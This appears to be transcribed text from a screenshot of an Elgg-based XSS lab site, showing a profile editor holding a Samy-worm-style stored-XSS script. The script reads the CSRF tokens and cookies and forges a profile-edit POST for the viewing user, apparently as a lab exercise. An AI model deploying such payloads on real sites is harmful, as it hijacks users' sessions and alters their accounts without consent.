 elgg.
Settings
Log out
XSS Lab Site
Activity
Blogs
HTML Source Editor
HTML Source Editor
Word Wrap
<script>
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var ts=elgg.security.token__elgg_ts;
var token=elgg.security.token.__elgg_token;
ff=new XMLHttpRequest();
ff.open("POST",sendurl,true);
ff.setRequestHeader("Host","www.xsslabelgg.com");
ff.setRequestHeader("Keep-Alive","300");
ff.setRequestHeader("Connection","keep-alive");
ff.setRequestHeader("Cookie",document.cookie);
ff.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
ff.setRequestHeader("Referer","http://www.xsslabelgg.com/profile
/"+elgg.session.user["username"]+"/edit");
params="__elgg_ts="+ts+"&__elgg_token="+token+"&description=SamyWorm"+"&
name="+elgg.session.user["username"]+"&accesslevel[description]=2&
guid="+elgg.session.user["guid"];
ff.send(params);
</script>
Update
Cancel
Edit profile
My display name
Samy
About me
B I U ABC
Word count: 1 p
Public
Brief description
Public
Location
Public